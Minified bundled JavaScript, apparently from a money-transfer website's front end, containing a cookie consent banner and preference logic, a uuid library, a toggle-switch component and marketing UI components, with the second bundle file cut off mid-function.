i,o,r=n(514041),s=n(585608),a=n(421305),c=n(59330),l=n(804786),u=n.n(l);!function(t){t.STRICTLY_NECESSARY="STRICTLY_NECESSARY",t.FUNCTIONAL="FUNCTIONAL",t.PERFORMANCE="PERFORMANCE",t.CONDITIONAL="CONDITIONAL",t.TARGETING="TARGETING"}(i||(i={})),function(t){t.COOKIE="COOKIE",t.GROUP="GROUP"}(o||(o={}));var h=function(t){function e(){var e=t.apply(this,(0,s.fX)([],(0,s.zs)(arguments),!1))||this;return e.name="",e.type=i.STRICTLY_NECESSARY,e.entryType=o.COOKIE,e}return(0,s.C6)(e,t),(0,s.Cg)([(0,l.property)("name")],e.prototype,"name",void 0),(0,s.Cg)([(0,l.property)("cookieType")],e.prototype,"type",void 0),(0,s.Cg)([(0,l.property)("entryType")],e.prototype,"entryType",void 0),e}(u()),p=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}(0,s.C6)(e,t),(0,s.Cg)([(0,l.property)("cookies",(0,l.arrayOf)(h))],e.prototype,"cookiesList",void 0)}(u()),n(476003)),d=n(844711);var M=function(){var t=(0,c.Ay)().context,e=(0,s.zs)((0,a.A)(),2),n=e[0],l=e[1],u=t.cookiesList,h=r.useCallback((function(){var t=(0,d.gZ)(n)?n[p.HZ]:"";if(t&&(null===window||void 0===window?void 0:window.location)&&n[p.xA]!==p.nf){var e=function(t){var e=(0,s.zs)(t.split(""),3),n=e[0],o=e[1],r=e[2],a=[i.STRICTLY_NECESSARY];return"1"===n&&a.push(i.PERFORMANCE),"1"===o&&a.push(i.FUNCTIONAL),"1"===r&&a.push(i.TARGETING),a}(t),r=function(t){var n,i=u.find((function(e){var n=e.name,i=e.entryType;return t===n||i===o.GROUP&&new RegExp("^".concat(n),"g").test(t)}));i&&e.includes(i.type)||l(t,"remove",{path:"/",maxAge:0,expires:new Date,domain:(n=location.hostname,n.substring(n.lastIndexOf(".",n.lastIndexOf(".")-1)+1))})};for(var a in n)r(a)}}),[]);return{updateCookies:h}};function g(){var t,e=(0,c.Ay)().context.applicableCookiePolicy,n=(0,s.zs)((0,a.A)([p.HZ]),1)[0];return"undefined"!=typeof window&&void 0!==window.document&&!("renderer.int.remitly.com"===window.location.host)&&(t=e,(0,d.w3)(t)||(0,d.Xo)(t))&&(!(0,d.gZ)(n)||!(null!==localStorage.getItem(p.z8)))}var y=n(41339),m=n(567500),f=n(211436),I=n(533064),N=n(832732),v=n(480938),C=n(977367),D=n(606072),T=n(100262),A=function(t){var e,n,i=t.style,o={width:"100%",height:"100%",position:"fixed",top:0,left:0,zIndex:C.IQ.modal-1,backgroundColor:"rgba(0,0,0,0.6)",overflow:"auto",display:"grid",justifyContent:"center"},r=i(o,{alignItems:"end",$nest:(0,s.Cl)({},D.pL.smUp((0,C.eV)("lg","bottom")))}),a=i(o,{alignItems:"center"}),c=i((0,C.eV)("md"),{position:"relative",display:"flex",justifyContent:"center",zIndex:C.IQ.modal,backgroundColor:N.color.backgroundDefault,$nest:(0,s.Cl)({},D.pL.mdDown({flexDirection:"column",alignItems:"center"}))}),l=i((0,C.eV)("md"),C.TA.mobileP,{width:"100%",maxWidth:768,borderRadius:"4px"}),u=i((0,C.eV)("md"),C.TA.psmall,T.Mi.base,{maxWidth:638,lineHeight:"140%",$nest:(0,s.Cl)((0,s.Cl)({},D.pL.smUp({borderRadius:16,boxShadow:"0px 15px 16px 4px rgba(65, 64, 61, 0.24), 0px 0px 2px 1px rgba(65, 64, 61, 0.06)"})),D.pL.xsOnly({borderTopLeftRadius:16,borderTopRightRadius:16}))}),h=i({position:"sticky",bottom:0}),p=i((0,C.eV)("xs","vertical")),d=i(D.YU.bold,{textDecoration:"underline",$nest:{"&:hover":{cursor:"pointer"}}}),M=i({flexGrow:1,$nest:(0,s.Cl)({},D.pL.lgUp((0,C.Lc)("md","horizontal")))}),g=i(D.YU.semibold),y=i({display:"flex",gap:v.HbT,alignItems:"center"}),m=i((0,C.Lc)("mdSm","bottom")),f=i((0,C.Lc)("sm","bottom"),D.YU.bold,C.TA.mobileP),I=i({fontSize:13,fontWeight:400}),A=i({$nest:{"& a":(0,s.Cl)((0,s.Cl)({},D.YU.bold),{color:"inherit",textDecoration:"underline"})}}),b=i((0,C.Lc)("sm","bottom")),x=i(D.YU.regular,C.TA.mobileP),w=i({display:"flex",gap:(0,T.uI)("betweenActions"),$nest:(0,s.Cl)({},D.pL.mdDown({width:"100%",display:"block"}))}),j=i((0,T.XP)("md","top"),{minWidth:210,$nest:(0,s.Cl)({},D.pL.mdDown({width:"100%"}))}),E=i((0,T.XP)("md","top"),{minWidth:210,$nest:(0,s.Cl)({},D.pL.mdDown({width:"100%"}))}),O=i(T.Mi.base,{$nest:(0,s.Cl)({},D.pL.xsOnly({width:"50%"}))});return{overlayPrompt:r,overlaySettings:a,container:c,imageContainer:p,textContainer:M,title:g,titleFlex:y,contentText:I,contentTextTreatment:A,contentTextUpper:b,buttonContainer:w,button:j,standardContainer:l,compactButtonContainer:i({display:"flex",gap:v.HbT,$nest:(e={},e[".".concat(j)]={$nest:(0,s.Cl)({},D.pL.mdUp({flexGrow:1}))},e)}),settings:d,compactContainer:u,manageCookiesButton:E,miniButton:O,titleStandard:m,titleCompact:f,stickyButtons:h,textCompact:x,A:i({$nest:(n={},n[".".concat(j)]={minWidth:"auto"},n)}),B:i({$nest:(0,s.Cl)({},D.pL.xsOnly({display:"flex",flexDirection:"column",justifyContent:"space-between",gridGap:0}))})}},b=n(412867),x=n(306026),w=n(520209),j=n(497496),E=n(434291),O=n(826166),z=n(58475),k=n(950435),S=n(438140),L=n(634958),R=n(326438),U=n(129677),Q=n(283653),Y=n(583960),P="cookie-consent-banner",G="cookie-prompt-control",_="cookie-prompt-description",W="cookie-prompt-title";function H(t){var e=(0,c.Ay)(),n=e.styleSheet,i=e.locale,o=e.context,a=Q.A.LIGHT,l=t.onManageCookie,u=t.onAcceptDecline,h=t.modalRef,p=(0,I.I)(A,n),d=(0,k.u)(u),M=d.isLoading,g=d.acceptAll,y=d.declineAll,m=(0,S.d)(),N=m.gtagAcceptAll,v=m.gtagDeclineAll,C=(0,L.W)(i,O.A),D=C("To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.",{COOKIE_POLICY_LINK:(0,j.ep)(o.corridor.sendingCountry,i.language,"home/cookies")}),T=r.useCallback((function(){N(),(0,b.y1)({target:f.vi.ACCEPTED_COOKIES,context:G,screen:P}),g()}),[e]),x=r.useCallback((function(){v(),(0,b.y1)({target:f.vi.DECLINED_ALL_COOKIES,context:G,screen:P}),y()}),[e]),w=r.useCallback((function(){(0,b.y1)({target:f.vi.MANAGE_COOKIES,content:G,screen:P}),l()}),[e]),H=p.standardContainer,Z=p.buttonContainer,B=C("Accept"),V=p.titleStandard;return r.createElement("div",{ref:h,id:"cookie-consent-prompt-modal",role:"dialog","aria-modal":"true","aria-labelledby":W,"aria-describedby":_,tabIndex:-1,className:"rm-container ".concat(p.container," ").concat(H)},r.createElement("div",{className:p.imageContainer},r.createElement("img",{src:Y,alt:"Secure",width:"40",height:"40"})),r.createElement("div",{className:p.textContainer},r.createElement("div",{id:W,className:"".concat(p.title," ").concat(V)},C("Want to help us improve your experience? Accept optional cookies.")),r.createElement("div",{id:_,className:p.contentText},r.createElement("div",{className:"".concat(p.contentTextUpper," ").concat("")},C("Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience."),r.createElement("span",null," ")),r.createElement("div",(0,s.Cl)({},(0,E.ev)(D,n,a)))),M?r.createElement("div",{className:"rm-row justify-content-center"},r.createElement(z.A,null)):r.createElement("div",{className:Z},r.createElement(R.j,{onClick:T,variant:U.B.PRIMARY,styleSheet:n,theme:a,className:p.button,shape:"rectangular"},B),r.createElement(R.j,{onClick:x,variant:U.B.PRIMARY,styleSheet:n,theme:a,className:p.button,shape:"rectangular"},C("Decline all")),r.createElement(R.j,{onClick:w,variant:U.B.SECONDARY,styleSheet:n,theme:a,className:p.manageCookiesButton,shape:"rectangular"},C("Manage cookies")))))}function Z(){var t=(0,s.zs)((0,r.useState)("prompt"),2),e=t[0],n=t[1],i=(0,c.Ay)(),o=i.styleSheet,a=i.componentInstanceId,l=(0,I.I)(A,o),u=(0,r.useCallback)((function(){return n("settings")}),[n]),h=(0,r.useCallback)((function(){return n("prompt")}),[n]),p=(0,r.useCallback)((function(){(null===window||void 0===window?void 0:window.location)&&window.location.reload()}),[]),d=(0,x.q)({shouldCloseOnEscape:!1,isOpen:"prompt"===e}).modalRef,M=(0,x.q)({shouldCloseOnEscape:!1,isOpen:"settings"===e}).modalRef;return(0,r.useEffect)((function(){(0,b.nq)({target:"cookie_consent_view",screen:"landing-page",screen_type:"modal",content:a})}),[]),r.createElement("div",{className:"prompt"===e?l.overlayPrompt:l.overlaySettings},"prompt"===e&&r.createElement(H,{onAcceptDecline:p,onManageCookie:u,modalRef:d}),"settings"===e&&r.createElement(w.R,{onSaved:p,onClose:h,modalRef:M}))}const B=function(){var t=g(),e=M().updateCookies,n=function(){var t=(0,c.Ay)().context,e=t.clientserviceUrl,n=t.deviceEnvironmentId,i=void 0===n?"":n,o=r.useMemo((function(){return new y.A(e)}),[e]),l=(0,s.zs)((0,a.A)(),2)[1],u=t.applicableCookiePolicy,h=t.isGPCSignalPresent&&(0,d.Xo)(u),M=r.useCallback((function(){return(0,s.sH)(void 0,void 0,void 0,(function(){var t,e,n,r;return(0,s.YH)(this,(function(a){switch(a.label){case 0:return(r={})[p.Ni.NECESSARY]=!0,r[p.Ni.PERFORMANCE]=!0,r[p.Ni.FUNCTIONAL]=!0,r[p.Ni.TARGETING]=!1,(t=r).necessary,e=(0,s.Tt)(t,["necessary"]),n=Object.values(e).map(f.Gw).join(""),[4,o.setPrivacyCookiesChoices((0,s.Cl)({deid:i},e))];case 1:return a.sent(),l(p.HZ,n,{path:"/",httpOnly:!1,domain:(0,m.hL)("COOKIE_DOMAIN"),secure:(0,m.sM)("SECURE_COOKIES")}),localStorage.setItem(p.z8,String(Date.now())),[2]}}))}))}),[i,o,l]);return{isGPCSignalApplicable:h,setCookieFromGPCSignal:M}}(),i=n.isGPCSignalApplicable,o=n.setCookieFromGPCSignal;return r.useEffect((function(){if(t){try{sessionStorage.setItem("referrer",document.referrer)}catch(t){console.log(t)}i&&o()}else e()}),[]),!t||i?null:r.createElement(Z,null)}},533064:(t,e,n)=>{"use strict";n.d(e,{I:()=>o});var i=n(514041),o=function(t,e){return(0,i.useRef)(t(e)).current}},560147:(t,e,n)=>{"use strict";n.d(e,{S:()=>o});var i=n(163785),o=function(t){this.dict=t,this.identifier=i.v4()}},497496:(t,e,n)=>{"use strict";n.d(e,{oS:()=>h,Ui:()=>d,If:()=>l,p4:()=>p,UC:()=>a,SK:()=>u,ep:()=>c});var i,o=n(454256),r=n(46723);r.a.CIS.iso3,r.a.CIS.iso3;function s(t){return"/"===t.charAt(0)?t.slice(1):t}function a(t){return t.endsWith("/")?t.slice(0,-1):t}function c(t,e,n){void 0===n&&(n="");var i=t.iso2.toLowerCase(),o=s(n);return a("/".concat(i,"/").concat(e,"/").concat(o))}function l(t,e,n,i){void 0===i&&(i="");var r=t.iso2.toLowerCase(),c=(0,o.UA)(n),l=s(i);return a("/".concat(r,"/").concat(e,"/").concat(c,"/").concat(l))}function u(t,e){return c(t,e,"transfer/send")}function h(t){return"es"===t?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(t){t.CORRIDOR_PATH="CORRIDOR_PATH",t.SEND_FLOW_PATH="SEND_FLOW_PATH",t.GET_STARTED_PATH="GET_STARTED_PATH",t.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(i||(i={}));var p=function(t,e){try{if(!e||!t||e&&!e.trim().startsWith("https://media.remitly.io"))return e;var n=new URL(e).pathname.split("/").pop();return n?"".concat(t,"/v1/img/").concat(n):e}catch(t){return e}},d=function(t,e){return t.receivingCountry&&0==e.receivingCountries.filter((function(e){var n;return e.iso3==(null===(n=t.receivingCountry)||void 0===n?void 0:n.iso3)&&e.enabled})).length}},163785:(t,e,n)=>{var i=n(926532),o=n(779311),r=o;r.v1=i,r.v4=o,t.exports=r},274936:t=>{for(var e=[],n=0;n<256;++n)e[n]=(n+256).toString(16).substr(1);t.exports=function(t,n){var i=n||0,o=e;return[o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]]].join("")}},849629:t=>{var e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(e){var n=new Uint8Array(16);t.exports=function(){return e(n),n}}else{var i=new Array(16);t.exports=function(){for(var t,e=0;e<16;e++)3&e||(t=4294967296*Math.random()),i[e]=t>>>((3&e)<<3)&255;return i}}},926532:(t,e,n)=>{var i,o,r=n(849629),s=n(274936),a=0,c=0;t.exports=function(t,e,n){var l=e&&n||0,u=e||[],h=(t=t||{}).node||i,p=void 0!==t.clockseq?t.clockseq:o;if(null==h||null==p){var d=r();null==h&&(h=i=[1|d[0],d[1],d[2],d[3],d[4],d[5]]),null==p&&(p=o=16383&(d[6]<<8|d[7]))}var M=void 0!==t.msecs?t.msecs:(new Date).getTime(),g=void 0!==t.nsecs?t.nsecs:c+1,y=M-a+(g-c)/1e4;if(y<0&&void 0===t.clockseq&&(p=p+1&16383),(y<0||M>a)&&void 0===t.nsecs&&(g=0),g>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");a=M,c=g,o=p;var m=(1e4*(268435455&(M+=122192928e5))+g)%4294967296;u[l++]=m>>>24&255,u[l++]=m>>>16&255,u[l++]=m>>>8&255,u[l++]=255&m;var f=M/4294967296*1e4&268435455;u[l++]=f>>>8&255,u[l++]=255&f,u[l++]=f>>>24&15|16,u[l++]=f>>>16&255,u[l++]=p>>>8|128,u[l++]=255&p;for(var I=0;I<6;++I)u[l+I]=h[I];return e||s(u)}},779311:(t,e,n)=>{var i=n(849629),o=n(274936);t.exports=function(t,e,n){var r=e&&n||0;"string"==typeof t&&(e="binary"===t?new Array(16):null,t=null);var s=(t=t||{}).random||(t.rng||i)();if(s[6]=15&s[6]|64,s[8]=63&s[8]|128,e)for(var a=0;a<16;++a)e[r+a]=s[a];return e||o(s)}},583960:t=>{"use strict";t.exports="[data-uri]"},98478:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var i=n(514041);function o(){return o=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t},o.apply(this,arguments)}var r=i.createElement("svg",{viewBox:"-2 -5 14 20",height:"100%",width:"100%",style:{position:"absolute",top:0}},i.createElement("path",{d:"M9.9 2.12L7.78 0 4.95 2.828 2.12 0 0 2.12l2.83 2.83L0 7.776 2.123 9.9 4.95 7.07 7.78 9.9 9.9 7.776 7.072 4.95 9.9 2.12",fill:"#fff",fillRule:"evenodd"})),s=i.createElement("svg",{height:"100%",width:"100%",viewBox:"-2 -5 17 21",style:{position:"absolute",top:0}},i.createElement("path",{d:"M11.264 0L5.26 6.004 2.103 2.847 0 4.95l5.26 5.26 8.108-8.107L11.264 0",fill:"#fff",fillRule:"evenodd"}));function a(t){if(7===t.length)return t;for(var e="#",n=1;n<4;n+=1)e+=t[n]+t[n];return e}function c(t,e,n,i,o){return function(t,e,n,i,o){var r=(t-n)/(e-n);if(0===r)return i;if(1===r)return o;for(var s="#",a=1;a<6;a+=2){var c=parseInt(i.substr(a,2),16),l=parseInt(o.substr(a,2),16),u=Math.round((1-r)*c+r*l).toString(16);1===u.length&&(u="0"+u),s+=u}return s}(t,e,n,a(i),a(o))}var l=function(t){function e(e){t.call(this,e);var n=e.height,i=e.width,o=e.checked;this.t=e.handleDiameter||n-2,this.i=Math.max(i-n,i-(n+this.t)/2),this.o=Math.max(0,(n-this.t)/2),this.state={h:o?this.i:this.o},this.l=0,this.u=0,this.p=this.p.bind(this),this.v=this.v.bind(this),this.g=this.g.bind(this),this.k=this.k.bind(this),this.m=this.m.bind(this),this.M=this.M.bind(this),this.T=this.T.bind(this),this.$=this.$.bind(this),this.C=this.C.bind(this),this.D=this.D.bind(this),this.O=this.O.bind(this),this.S=this.S.bind(this)}return t&&(e.__proto__=t),(e.prototype=Object.create(t&&t.prototype)).constructor=e,e.prototype.componentDidMount=function(){this.W=!0},e.prototype.componentDidUpdate=function(t){t.checked!==this.props.checked&&this.setState({h:this.props.checked?this.i:this.o})},e.prototype.componentWillUnmount=function(){this.W=!1},e.prototype.I=function(t){this.H.focus(),this.setState({R:t,j:!0,B:Date.now()})},e.prototype.L=function(t){var e=this.state,n=e.R,i=e.h,o=(this.props.checked?this.i:this.o)+t-n;e.N||t===n||this.setState({N:!0});var r=Math.min(this.i,Math.max(this.o,o));r!==i&&this.setState({h:r})},e.prototype.U=function(t){var e=this.state,n=e.h,i=e.N,o=e.B,r=this.props.checked,s=(this.i+this.o)/2;this.setState({h:this.props.checked?this.i:this.o});var a=Date.now()-o;(!i||a<250||r&&n<=s||!r&&n>=s)&&this.A(t),this.W&&this.setState({N:!1,j:!1}),this.l=Date.now()},e.prototype.p=function(t){t.preventDefault(),"number"==typeof t.button&&0!==t.button||(this.I(t.clientX),window.addEventListener("mousemove",this.v),window.addEventListener("mouseup",this.g))},e.prototype.v=function(t){t.preventDefault(),this.L(t.clientX)},e.prototype.g=function(t){this.U(t),window.removeEventListener("mousemove",this.v),window.removeEventListener("mouseup",this.g)},e.prototype.k=function(t){this.X=null,this.I(t.touches[0].clientX)},e.prototype.m=function(t){this.L(t.touches[0].clientX)},e.prototype.M=function(t){t.preventDefault(),this.U(t)},e.prototype.$=function(t){Date.now()-this.l>50&&(this.A(t),Date.now()-this.u>50&&this.W&&this.setState({j:!1}))},e.prototype.C=function(){this.u=Date.now()},e.prototype.D=function(){this.setState({j:!0})},e.prototype.O=function(){this.setState({j:!1})},e.prototype.S=function(t){this.H=t},e.prototype.T=function(t){t.preventDefault(),this.H.focus(),this.A(t),this.W&&this.setState({j:!1})},e.prototype.A=function(t){var e=this.props;(0,e.onChange)(!e.checked,t,e.id)},e.prototype.render=function(){var t=this.props,e=t.checked,n=t.disabled,r=t.className,s=t.offColor,a=t.onColor,l=t.offHandleColor,u=t.onHandleColor,h=t.checkedIcon,p=t.uncheckedIcon,d=t.checkedHandleIcon,M=t.uncheckedHandleIcon,g=t.boxShadow,y=t.activeBoxShadow,m=t.height,f=t.width,I=t.borderRadius,N=function(t,e){var n={};for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&-1===e.indexOf(i)&&(n[i]=t[i]);return n}(t,["checked","disabled","className","offColor","onColor","offHandleColor","onHandleColor","checkedIcon","uncheckedIcon","checkedHandleIcon","uncheckedHandleIcon","boxShadow","activeBoxShadow","height","width","borderRadius","handleDiameter"]),v=this.state,C=v.h,D=v.N,T=v.j,A={position:"relative",display:"inline-block",textAlign:"left",opacity:n?.5:1,direction:"ltr",borderRadius:m/2,WebkitTransition:"opacity 0.25s",MozTransition:"opacity 0.25s",transition:"opacity 0.25s",touchAction:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)",WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"},b={height:m,width:f,margin:Math.max(0,(this.t-m)/2),position:"relative",background:c(C,this.i,this.o,s,a),borderRadius:"number"==typeof I?I:m/2,cursor:n?"default":"pointer",WebkitTransition:D?null:"background 0.25s",MozTransition:D?null:"background 0.25s",transition:D?null:"background 0.25s"},x={height:m,width:Math.min(1.5*m,f-(this.t+m)/2+1),position:"relative",opacity:(C-this.o)/(this.i-this.o),pointerEvents:"none",WebkitTransition:D?null:"opacity 0.25s",MozTransition:D?null:"opacity 0.25s",transition:D?null:"opacity 0.25s"},w={height:m,width:Math.min(1.5*m,f-(this.t+m)/2+1),position:"absolute",opacity:1-(C-this.o)/(this.i-this.o),right:0,top:0,pointerEvents:"none",WebkitTransition:D?null:"opacity 0.25s",MozTransition:D?null:"opacity 0.25s",transition:D?null:"opacity 0.25s"},j={height:this.t,width:this.t,background:c(C,this.i,this.o,l,u),display:"inline-block",cursor:n?"default":"pointer",borderRadius:"number"==typeof I?I-1:"50%",position:"absolute",transform:"translateX("+C+"px)",top:Math.max(0,(m-this.t)/2),outline:0,boxShadow:T?y:g,border:0,WebkitTransition:D?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",MozTransition:D?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",transition:D?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s"},E={height:this.t,width:this.t,opacity:Math.max(2*(1-(C-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:D?null:"opacity 0.25s",MozTransition:D?null:"opacity 0.25s",transition:D?null:"opacity 0.25s"},O={height:this.t,width:this.t,opacity:Math.max(2*((C-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:D?null:"opacity 0.25s",MozTransition:D?null:"opacity 0.25s",transition:D?null:"opacity 0.25s"};return i.createElement("div",{className:r,style:A},i.createElement("div",{className:"react-switch-bg",style:b,onClick:n?null:this.T,onMouseDown:function(t){return t.preventDefault()}},h&&i.createElement("div",{style:x},h),p&&i.createElement("div",{style:w},p)),i.createElement("div",{className:"react-switch-handle",style:j,onClick:function(t){return t.preventDefault()},onMouseDown:n?null:this.p,onTouchStart:n?null:this.k,onTouchMove:n?null:this.m,onTouchEnd:n?null:this.M,onTouchCancel:n?null:this.O},M&&i.createElement("div",{style:E},M),d&&i.createElement("div",{style:O},d)),i.createElement("input",o({},{type:"checkbox",role:"switch","aria-checked":e,checked:e,disabled:n,style:{border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}},N,{ref:this.S,onFocus:this.D,onBlur:this.O,onKeyUp:this.C,onChange:this.$})))},e}(i.Component);l.defaultProps={disabled:!1,offColor:"#888",onColor:"#080",offHandleColor:"#fff",onHandleColor:"#fff",uncheckedIcon:r,checkedIcon:s,boxShadow:null,activeBoxShadow:"0 0 2px 3px #3bf",height:28,width:56}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-5b848fc395a83c16f24d.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-65b45aa67ff70f9ef693.js
body_size: 13642
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8972],{634466:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(283653);const i=[{key:o.A.EUCALYPTUS,value:o.A.EUCALYPTUS},{key:o.A.INDIGO,value:o.A.INDIGO},{key:o.A.INDIGO_DARK,value:o.A.INDIGO_DARK},{key:o.A.INDIGO_EXTRA_DARK,value:o.A.INDIGO_EXTRA_DARK},{key:o.A.JICAMA,value:o.A.JICAMA},{key:o.A.LIGHT,value:o.A.LIGHT},{key:o.A.MACADAMIA,value:o.A.MACADAMIA},{key:o.A.UBE,value:o.A.UBE},{key:o.A.WASABI,value:o.A.WASABI}]},295501:(e,t,n)=>{n.d(t,{W:()=>o});var o=function(e){return{styleSheet:e.styleSheet,context:e.context,locale:e.locale,componentName:e.componentName,componentInstanceId:e.componentInstanceId}}},211589:(e,t,n)=>{n.d(t,{a:()=>y});var o=n(585608),i=n(514041),r=n(294362),a=n(497496),l=n(412867),s=n(59330),c=n(233760),C=n(533064),d=n(100262),m=n(256186),p=n(820335),h=n(589750),f=n(512662),u=["register","login","send"],g={screen_type:"modal",launch_location:"mid-page-cta"},v=/^\s*(<span[^>]*class="orca-icon-[^"]+"[^>]*\/?>|<img\s)/,H=/(<span[^>]*class="orca-icon-[^"]+"[^>]*\/?>(\s*<\/span>)?|<img[^>]*>)\s*$/,y=function(e){var t,n,y,E=(0,s.Ay)(),b=E.context,A=E.locale,x=E.styleSheet,L=(0,h.p)(e.theme),I=v.test(e.ctaComponentText),S=H.test(e.ctaComponentText),M=(0,C.I)((function(e){return function(e,t,n,i){var r=e.style,a=(0,d.uI)("iconToText"),l="".concat(Number((0,d.uI)("xl"))-Number(a),"px !important"),s={display:"inline-flex",height:d.e3.icon,width:"auto",verticalAlign:"text-bottom",marginInline:a},c={};return n&&(c.paddingInlineStart=l),i&&(c.paddingInlineEnd=l),{ctaButton:r(c,{$nest:{'& [class^="orca-icon-"]':(0,o.Cl)((0,o.Cl)({},s),{fontSize:d.e3.icon,alignItems:"center",justifyContent:"center"}),'& [class*="orca-icon-whatsapp"]':{color:t.icon.whatsapp},"& img":(0,o.Cl)({},s)}})}}(e,L,I,S)}),x),N=(0,c.gV)(b.customer),_=null===(t=b.authData)||void 0===t?void 0:t.isAuthTokenValid,k=function(t){var n;return null===(n=e.onCtaClick)||void 0===n?void 0:n.call(e,{href:y,nativeEvent:t})};return!(n=e.ctaComponentLink)||""===n.trim()||u.some((function(e){return n.toLowerCase().includes(e)}))?_?y=(0,a.SK)(b.corridor.sendingCountry,A.language):void 0!==b.deviceEnvironmentId&&(y=N||b.directAuthCtaToRegistration?(0,p.Q)(b.corridor.sendingCountry,A.language):(0,p.o)(b.corridor.sendingCountry,A.language),k=function(t){var n;null===(n=e.onCtaClick)||void 0===n||n.call(e,{nativeEvent:t}),e.blockCta||(0,l.nq)({target:"cta_component_brand_v1",screen:N?"CreateAnAccount":"SignInModal",screen_type:N?"modal":"screen",properties:g})}):y=e.ctaComponentLink,e.blockCta&&(y=void 0),i.createElement(m.t,{onClick:k,className:(0,r.Ly)(e.ctaComponentStyle||"",M.ctaButton),href:y,variant:e.uiLevel,styleSheet:x,theme:e.theme,fullContent:e.fullContent,disabled:e.disabled},i.createElement(f.A,{text:e.ctaComponentText,theme:e.theme,listenerFlag:!1}))}},95744:(e,t,n)=>{n.d(t,{A:()=>d});var o=n(514041),i=n(977367),r=n(627848),a=n(94487),l=n(512662),s=n(157486),c=n(533064),C=n(573638);const d=function(e){var t=o.useCallback((function(){return t=e.styleSheet,n=e.fontSize,r=t.style,(o={})[s.Z.FINE_PRINT]=i.cs.psmall,o[s.Z.MERCHANDISING]=i.cs.p,a=o,{disclaimerText:r((0,i.Lc)("sm","vertical"),a[n],{$debugName:"disclaimer_text",$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"},"& a":a[n]}})};var t,n,o,r,a}),[e.fontSize,e.styleSheet]),n=(0,c.I)(t,e.styleSheet);if(!e.disclaimer)return null;var d=(0,C.jA)(e.disclaimer),m=(0,a.A)(e.context,e.styleSheet);return o.createElement(r.A,{theme:e.theme},o.createElement("div",{className:"rm-container ".concat(m(e.alignment))},o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-12"},o.createElement("div",{className:n.disclaimerText},o.createElement(l._,{text:d,theme:e.theme}))))))}},243023:(e,t,n)=>{n.d(t,{A:()=>b});var o=n(585608),i=n(514041),r=n(480938),a=n(805451),l=n(606072),s=n(475331),c=n(579729),C=n(579208),d=n(751279),m=n(412867),p=n(141586),h=n(512662),f=n(668806),u=n(100262),g=n(306522);const v=new(n(560147).S)({"{ratings} ratings":{bn:"{ratings} রেটিং",de:"{ratings} Bewertungen",en:"{ratings} ratings",es:"{ratings} calificaciones",fr:"{ratings} notes",hi:"{ratings} ratings",it:"{ratings} valutazioni",ja:"{ratings}の評価",ko:"{ratings} 리뷰",nl:"{ratings} beoordelingen",pl:"{ratings} oceny",pt:"{ratings} classificações",ro:"{ratings} evaluări",th:"{ratings} คะแนน",tl:"{ratings} mga rating",tr:"{ratings} puanlama",vi:"{ratings} xếp hạng",zh:"{ratings} 评级"}});var H=[c.A.results[0].averageUserRating,C.A.score],y=[c.A.results[0].userRatingCount,C.A.ratings],E=(0,s.Sq)(v);const b=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.onClick=function(e,n){var o;(0,m.y1)({target:"slp-hero",context:n,screen:null!==(o=t.props.parentComponentName)&&void 0!==o?o:"",properties:{screen_type:"landing-page",pathname:window.location.pathname,pageid:t.props.componentInstanceId}})},t}return(0,o.C6)(t,e),t.prototype.defineStyles=function(e,t){var n=e.style,i={position:"relative",alignItems:"center"};return{container:n((0,u.XP)("none","bottom"),{display:"inline-flex",alignItems:"center",gap:(0,u.uI)("iconToText"),maxWidth:"100%",$nest:{"@media (max-width: 296px)":{flexWrap:"wrap",justifyContent:"center"}}}),rating:n(i,{$nest:{"& strong":{fontWeight:r.ycS},"@media (max-width: 296px)":{width:"100%",textAlign:"center",display:"block"}}}),score:n(i),logoPadding:n((0,u.IR)("iconToText","top"),t?(0,u.IR)("contentToButton","bottom"):{}),logo:n({display:"inline-block",$nest:(0,o.Cl)((0,o.Cl)({},l.pL.mdUp({width:120})),l.pL.smDown({width:102}))}),link:n({$nest:{"&:hover":{textDecoration:"none"}}})}},t.prototype.render=function(){var e=this,t=this.defineStyles(this.props.styleSheet,!this.props.disableBottomGutter),n=(0,s.qt)(E,this.props.locale),r=this.props.source,l=this.props.starSource||r;return i.createElement("div",{onClick:function(t){return 